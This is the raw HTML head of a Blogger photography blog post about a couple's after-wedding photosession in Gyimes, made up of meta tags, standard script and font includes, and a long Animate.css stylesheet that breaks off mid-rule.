

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.panitimarta.com/2018/03/noemi-tamas-ttd.html
body_size: 46124
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
  <head>

  <meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.panitimarta.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.panitimarta.com/2018/03/noemi-tamas-ttd.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Paniti Marta - Atom" href="https://www.panitimarta.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Paniti Marta - RSS" href="https://www.panitimarta.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Paniti Marta - Atom" href="https://www.blogger.com/feeds/6533560107889334088/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Paniti Marta - Atom" href="https://www.panitimarta.com/feeds/111951537279803934/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUDuVhbvD_KKfOznZYG6rDGsQfDc9-bwAblVzSZvGv1k03-TZ0NCb0O6q9WC3I2SfRnD2T_SaBfpilMpBw9XkdtQZlgPy-Fbo4YMb5m9mOEzOoFzCVoXql8djgULL8Q2YLB03w4hYRKFAN/s640/161819-IMG_25412.jpg' rel='image_src'/>
<meta content='Destination After-wedding photosession.' name='description'/>
<meta content='https://www.panitimarta.com/2018/03/noemi-tamas-ttd.html' property='og:url'/>
<meta content='Noémi &amp; Tamás adventurous after wedding photosession in the Gyimes ' property='og:title'/>
<meta content='Destination After-wedding photosession.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUDuVhbvD_KKfOznZYG6rDGsQfDc9-bwAblVzSZvGv1k03-TZ0NCb0O6q9WC3I2SfRnD2T_SaBfpilMpBw9XkdtQZlgPy-Fbo4YMb5m9mOEzOoFzCVoXql8djgULL8Q2YLB03w4hYRKFAN/w1200-h630-p-k-no-nu/161819-IMG_25412.jpg' property='og:image'/>
<title>
Noémi & Tamás adventurous after wedding photosession in the Gyimes  - Paniti Marta
</title>
<!-- Description and Keywords -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<meta content='Noémi & Tamás adventurous after wedding photosession in the Gyimes ' property='og:title'/>
<meta content='https://www.panitimarta.com/2018/03/noemi-tamas-ttd.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUDuVhbvD_KKfOznZYG6rDGsQfDc9-bwAblVzSZvGv1k03-TZ0NCb0O6q9WC3I2SfRnD2T_SaBfpilMpBw9XkdtQZlgPy-Fbo4YMb5m9mOEzOoFzCVoXql8djgULL8Q2YLB03w4hYRKFAN/s640/161819-IMG_25412.jpg' property='og:image'/>
<meta content='Destination After-wedding photosession.' name='og:description'/>
<meta content='Paniti Marta' property='og:site_name'/>
<meta content='https://www.panitimarta.com/' name='twitter:domain'/>
<meta content='Noémi & Tamás adventurous after wedding photosession in the Gyimes ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUDuVhbvD_KKfOznZYG6rDGsQfDc9-bwAblVzSZvGv1k03-TZ0NCb0O6q9WC3I2SfRnD2T_SaBfpilMpBw9XkdtQZlgPy-Fbo4YMb5m9mOEzOoFzCVoXql8djgULL8Q2YLB03w4hYRKFAN/s640/161819-IMG_25412.jpg' name='twitter:image'/>
<meta content='Noémi & Tamás adventurous after wedding photosession in the Gyimes ' name='twitter:title'/>
<meta content='Destination After-wedding photosession.' name='twitter:description'/>
<!-- Links -->
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:100%7Nixie+One' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js' type='text/javascript'></script>
<script async='async' defer='defer' src='https://www.google.com/recaptcha/api.js'></script>
<!-- Links END-->
<link href='https://cdn.linearicons.com/free/1.0.0/icon-font.min.css' rel='stylesheet'/>
<style id='page-skin-1' type='text/css'><!--
/*
//////////////////////////////////////////////////////////////
//                                                         //
//  Theme Name : Hendrix                                    //
//  Author : Templateclue								 //
//  Site :www.Templateclue.com                          //
//  License : Creative Commons Attribution License	   //
//  Share and Use This With Proper Credit.            //
//                                                   //
//////////////////////////////////////////////////////
*/
/*-------------------------------------------*/
/*  1.ANIMATION
/*-------------------------------------------*/
/* Animate.css - http://daneden.me/animate Licensed under the MIT license - http://opensource.org/licenses/MIT Copyright (c) 2015 Daniel Eden */ @-webkit-keyframes sk-bounce { 0%, 100% { -webkit-transform: scale(0.0) } 50% { -webkit-transform: scale(1.0) } } @keyframes sk-bounce { 0%, 100% { transform: scale(0.0); -webkit-transform: scale(0.0); } 50% { transform: scale(1.0); -webkit-transform: scale(1.0); } } @-webkit-keyframes blinker { 0% { opacity: 1.0; } 40% { opacity: 0.0; } 80% { opacity: 0.0; } 100% { opacity: 1.0; } } .animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } .animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; } .animated.hinge { -webkit-animation-duration: 2s; animation-duration: 2s; } .animated.bounceIn, .animated.bounceOut { -webkit-animation-duration: .75s; animation-duration: .75s; } .animated.flipOutX, .animated.flipOutY { -webkit-animation-duration: .75s; animation-duration: .75s; } @-webkit-keyframes bounce { from, 20%, 53%, 80%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); } 40%, 43% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); -webkit-transform: translate3d(0, -30px, 0); transform: translate3d(0, -30px, 0); } 70% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); -webkit-transform: translate3d(0, -15px, 0); transform: translate3d(0, -15px, 0); } 90% { -webkit-transform: translate3d(0,-4px,0); transform: translate3d(0,-4px,0); } } @keyframes bounce { from, 20%, 53%, 80%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); } 40%, 43% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); -webkit-transform: translate3d(0, -30px, 0); transform: translate3d(0, -30px, 0); } 70% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060); -webkit-transform: translate3d(0, -15px, 0); transform: translate3d(0, -15px, 0); } 90% { -webkit-transform: translate3d(0,-4px,0); transform: translate3d(0,-4px,0); } } .bounce { -webkit-animation-name: bounce; animation-name: bounce; -webkit-transform-origin: center bottom; transform-origin: center bottom; } @-webkit-keyframes flash { from, 50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } @keyframes flash { from, 50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } .flash { -webkit-animation-name: flash; animation-name: flash; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes pulse { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } 50% { -webkit-transform: scale3d(1.05, 1.05, 1.05); transform: scale3d(1.05, 1.05, 1.05); } 100% { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } @keyframes pulse { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } 50% { -webkit-transform: scale3d(1.05, 1.05, 1.05); transform: scale3d(1.05, 1.05, 1.05); } 100% { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } .pulse { -webkit-animation-name: pulse; animation-name: pulse; } @-webkit-keyframes rubberBand { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } 30% { -webkit-transform: scale3d(1.25, 0.75, 1); transform: scale3d(1.25, 0.75, 1); } 40% { -webkit-transform: scale3d(0.75, 1.25, 1); transform: scale3d(0.75, 1.25, 1); } 50% { -webkit-transform: scale3d(1.15, 0.85, 1); transform: scale3d(1.15, 0.85, 1); } 65% { -webkit-transform: scale3d(.95, 1.05, 1); transform: scale3d(.95, 1.05, 1); } 75% { -webkit-transform: scale3d(1.05, .95, 1); transform: scale3d(1.05, .95, 1); } 100% { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } @keyframes rubberBand { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } 30% { -webkit-transform: scale3d(1.25, 0.75, 1); transform: scale3d(1.25, 0.75, 1); } 40% { -webkit-transform: scale3d(0.75, 1.25, 1); transform: scale3d(0.75, 1.25, 1); } 50% { -webkit-transform: scale3d(1.15, 0.85, 1); transform: scale3d(1.15, 0.85, 1); } 65% { -webkit-transform: scale3d(.95, 1.05, 1); transform: scale3d(.95, 1.05, 1); } 75% { -webkit-transform: scale3d(1.05, .95, 1); transform: scale3d(1.05, .95, 1); } 100% { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } .rubberBand { -webkit-animation-name: rubberBand; animation-name: rubberBand; } @-webkit-keyframes shake { from, 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); } 20%, 40%, 60%, 80% { -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); } } @keyframes shake { from, 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); } 20%, 40%, 60%, 80% { -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); } } .shake { -webkit-animation-name: shake; animation-name: shake; } @-webkit-keyframes swing { 20% { -webkit-transform: rotate3d(0, 0, 1, 15deg); transform: rotate3d(0, 0, 1, 15deg); } 40% { -webkit-transform: rotate3d(0, 0, 1, -10deg); transform: rotate3d(0, 0, 1, -10deg); } 60% { -webkit-transform: rotate3d(0, 0, 1, 5deg); transform: rotate3d(0, 0, 1, 5deg); } 80% { -webkit-transform: rotate3d(0, 0, 1, -5deg); transform: rotate3d(0, 0, 1, -5deg); } 100% { -webkit-transform: rotate3d(0, 0, 1, 0deg); transform: rotate3d(0, 0, 1, 0deg); } } @keyframes swing { 20% { -webkit-transform: rotate3d(0, 0, 1, 15deg); transform: rotate3d(0, 0, 1, 15deg); } 40% { -webkit-transform: rotate3d(0, 0, 1, -10deg); transform: rotate3d(0, 0, 1, -10deg); } 60% { -webkit-transform: rotate3d(0, 0, 1, 5deg); transform: rotate3d(0, 0, 1, 5deg); } 80% { -webkit-transform: rotate3d(0, 0, 1, -5deg); transform: rotate3d(0, 0, 1, -5deg); } 100% { -webkit-transform: rotate3d(0, 0, 1, 0deg); transform: rotate3d(0, 0, 1, 0deg); } } .swing { -webkit-transform-origin: top center; transform-origin: top center; -webkit-animation-name: swing; animation-name: swing; } @-webkit-keyframes tada { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } 10%, 20% { -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg); transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); } 40%, 60%, 80% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); } 100% { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } @keyframes tada { from { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } 10%, 20% { -webkit-transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg); transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); } 40%, 60%, 80% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); } 100% { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } .tada { -webkit-animation-name: tada; animation-name: tada; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes wobble { from { -webkit-transform: none; transform: none; } 15% { -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); } 30% { -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); } 45% { -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); } 60% { -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); } 75% { -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); } 100% { -webkit-transform: none; transform: none; } } @keyframes wobble { from { -webkit-transform: none; transform: none; } 15% { -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); } 30% { -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); } 45% { -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); } 60% { -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); } 75% { -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); } 100% { -webkit-transform: none; transform: none; } } .wobble { -webkit-animation-name: wobble; animation-name: wobble; } @-webkit-keyframes jello { from, 11.1%, 100% { -webkit-transform: none; transform: none; } 22.2% { -webkit-transform: skewX(-12.5deg) skewY(-12.5deg); transform: skewX(-12.5deg) skewY(-12.5deg); } 33.3% { -webkit-transform: skewX(6.25deg) skewY(6.25deg); transform: skewX(6.25deg) skewY(6.25deg); } 44.4% { -webkit-transform: skewX(-3.125deg) skewY(-3.125deg); transform: skewX(-3.125deg) skewY(-3.125deg); } 55.5% { -webkit-transform: skewX(1.5625deg) skewY(1.5625deg); transform: skewX(1.5625deg) skewY(1.5625deg); } 66.6% { -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg); transform: skewX(-0.78125deg) skewY(-0.78125deg); } 77.7% { -webkit-transform: skewX(0.390625deg) skewY(0.390625deg); transform: skewX(0.390625deg) skewY(0.390625deg); } 88.8% { -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg); transform: skewX(-0.1953125deg) skewY(-0.1953125deg); } } @keyframes jello { from, 11.1%, 100% { -webkit-transform: none; transform: none; } 22.2% { -webkit-transform: skewX(-12.5deg) skewY(-12.5deg); transform: skewX(-12.5deg) skewY(-12.5deg); } 33.3% { -webkit-transform: skewX(6.25deg) skewY(6.25deg); transform: skewX(6.25deg) skewY(6.25deg); } 44.4% { -webkit-transform: skewX(-3.125deg) skewY(-3.125deg); transform: skewX(-3.125deg) skewY(-3.125deg); } 55.5% { -webkit-transform: skewX(1.5625deg) skewY(1.5625deg); transform: skewX(1.5625deg) skewY(1.5625deg); } 66.6% { -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg); transform: skewX(-0.78125deg) skewY(-0.78125deg); } 77.7% { -webkit-transform: skewX(0.390625deg) skewY(0.390625deg); transform: skewX(0.390625deg) skewY(0.390625deg); } 88.8% { -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg); transform: skewX(-0.1953125deg) skewY(-0.1953125deg); } } .jello { -webkit-animation-name: jello; animation-name: jello; -webkit-transform-origin: center; transform-origin: center; } @-webkit-keyframes bounceIn { from, 20%, 40%, 60%, 80%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } 0% { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } 20% { -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); } 40% { -webkit-transform: scale3d(.9, .9, .9); transform: scale3d(.9, .9, .9); } 60% { opacity: 1; -webkit-transform: scale3d(1.03, 1.03, 1.03); transform: scale3d(1.03, 1.03, 1.03); } 80% { -webkit-transform: scale3d(.97, .97, .97); transform: scale3d(.97, .97, .97); } 100% { opacity: 1; -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } @keyframes bounceIn { from, 20%, 40%, 60%, 80%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } 0% { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } 20% { -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); } 40% { -webkit-transform: scale3d(.9, .9, .9); transform: scale3d(.9, .9, .9); } 60% { opacity: 1; -webkit-transform: scale3d(1.03, 1.03, 1.03); transform: scale3d(1.03, 1.03, 1.03); } 80% { -webkit-transform: scale3d(.97, .97, .97); transform: scale3d(.97, .97, .97); } 100% { opacity: 1; -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); } } .bounceIn { -webkit-animation-name: bounceIn; animation-name: bounceIn; } @-webkit-keyframes bounceInDown { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } 0% { opacity: 0; -webkit-transform: translate3d(0, -3000px, 0); transform: translate3d(0, -3000px, 0); } 60% { opacity: 1; -webkit-transform: translate3d(0, 25px, 0); transform: translate3d(0, 25px, 0); } 75% { -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); } 90% { -webkit-transform: translate3d(0, 5px, 0); transform: translate3d(0, 5px, 0); } 100% { -webkit-transform: none; transform: none; } } @keyframes bounceInDown { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } 0% { opacity: 0; -webkit-transform: translate3d(0, -3000px, 0); transform: translate3d(0, -3000px, 0); } 60% { opacity: 1; -webkit-transform: translate3d(0, 25px, 0); transform: translate3d(0, 25px, 0); } 75% { -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); } 90% { -webkit-transform: translate3d(0, 5px, 0); transform: translate3d(0, 5px, 0); } 100% { -webkit-transform: none; transform: none; } } .bounceInDown { -webkit-animation-name: bounceInDown; animation-name: bounceInDown; } @-webkit-keyframes bounceInLeft { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } 0% { opacity: 0; -webkit-transform: translate3d(-3000px, 0, 0); transform: translate3d(-3000px, 0, 0); } 60% { opacity: 1; -webkit-transform: translate3d(25px, 0, 0); transform: translate3d(25px, 0, 0); } 75% { -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); } 90% { -webkit-transform: translate3d(5px, 0, 0); transform: translate3d(5px, 0, 0); } 100% { -webkit-transform: none; transform: none; } } @keyframes bounceInLeft { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } 0% { opacity: 0; -webkit-transform: translate3d(-3000px, 0, 0); transform: translate3d(-3000px, 0, 0); } 60% { opacity: 1; -webkit-transform: translate3d(25px, 0, 0); transform: translate3d(25px, 0, 0); } 75% { -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); } 90% { -webkit-transform: translate3d(5px, 0, 0); transform: translate3d(5px, 0, 0); } 100% { -webkit-transform: none; transform: none; } } .bounceInLeft { -webkit-animation-name: bounceInLeft; animation-name: bounceInLeft; } @-webkit-keyframes bounceInRight { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } from { opacity: 0; -webkit-transform: translate3d(3000px, 0, 0); transform: translate3d(3000px, 0, 0); } 60% { opacity: 1; -webkit-transform: translate3d(-25px, 0, 0); transform: translate3d(-25px, 0, 0); } 75% { -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); } 90% { -webkit-transform: translate3d(-5px, 0, 0); transform: translate3d(-5px, 0, 0); } 100% { -webkit-transform: none; transform: none; } } @keyframes bounceInRight { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } from { opacity: 0; -webkit-transform: translate3d(3000px, 0, 0); transform: translate3d(3000px, 0, 0); } 60% { opacity: 1; -webkit-transform: translate3d(-25px, 0, 0); transform: translate3d(-25px, 0, 0); } 75% { -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); } 90% { -webkit-transform: translate3d(-5px, 0, 0); transform: translate3d(-5px, 0, 0); } 100% { -webkit-transform: none; transform: none; } } .bounceInRight { -webkit-animation-name: bounceInRight; animation-name: bounceInRight; } @-webkit-keyframes bounceInUp { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } from { opacity: 0; -webkit-transform: translate3d(0, 3000px, 0); transform: translate3d(0, 3000px, 0); } 60% { opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0); } 75% { -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); } 90% { -webkit-transform: translate3d(0, -5px, 0); transform: translate3d(0, -5px, 0); } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } @keyframes bounceInUp { from, 60%, 75%, 90%, 100% { -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000); } from { opacity: 0; -webkit-transform: translate3d(0, 3000px, 0); transform: translate3d(0, 3000px, 0); } 60% { opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0); } 75% { -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); } 90% { -webkit-transform: translate3d(0, -5px, 0); transform: translate3d(0, -5px, 0); } 100% { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } } .bounceInUp { -webkit-animation-name: bounceInUp; animation-name: bounceInUp; } @-webkit-keyframes bounceOut { 20% { -webkit-transform: scale3d(.9, .9, .9); transform: scale3d(.9, .9, .9); } 50%, 55% { opacity: 1; -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); } 100% { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } } @keyframes bounceOut { 20% { -webkit-transform: scale3d(.9, .9, .9); transform: scale3d(.9, .9, .9); } 50%, 55% { opacity: 1; -webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1); } 100% { opacity: 0; -webkit-transform: scale3d(.3, .3, .3); transform: scale3d(.3, .3, .3); } } .bounceOut { -webkit-animation-name: bounceOut; animation-name: bounceOut; } @-webkit-keyframes bounceOutDown { 20% { -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); } 40%, 45% { opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0); } 100% { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } } @keyframes bounceOutDown { 20% { -webkit-transform: translate3d(0, 10px, 0); transform: translate3d(0, 10px, 0); } 40%, 45% { opacity: 1; -webkit-transform: translate3d(0, -20px, 0); transform: translate3d(0, -20px, 0); } 100% { opacity: 0; -webkit-transform: translate3d(0, 2000px, 0); transform: translate3d(0, 2000px, 0); } } .bounceOutDown { -webkit-animation-name: bounceOutDown; animation-name: bounceOutDown; } @-webkit-keyframes bounceOutLeft { 20% { opacity: 1; -webkit-transform: translate3d(20px, 0, 0); transform: translate3d(20px, 0, 0); } 100% { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } } @keyframes bounceOutLeft { 20% { opacity: 1; -webkit-transform: translate3d(20px, 0, 0); transform: translate3d(20px, 0, 0); } 100% { opacity: 0; -webkit-transform: translate3d(-2000px, 0, 0); transform: translate3d(-2000px, 0, 0); } } .bounceOutLeft { -webkit-animation-name: bounceOutLeft; animation-name: bounceOutLeft; } @-webkit-keyframes bounceOutRight { 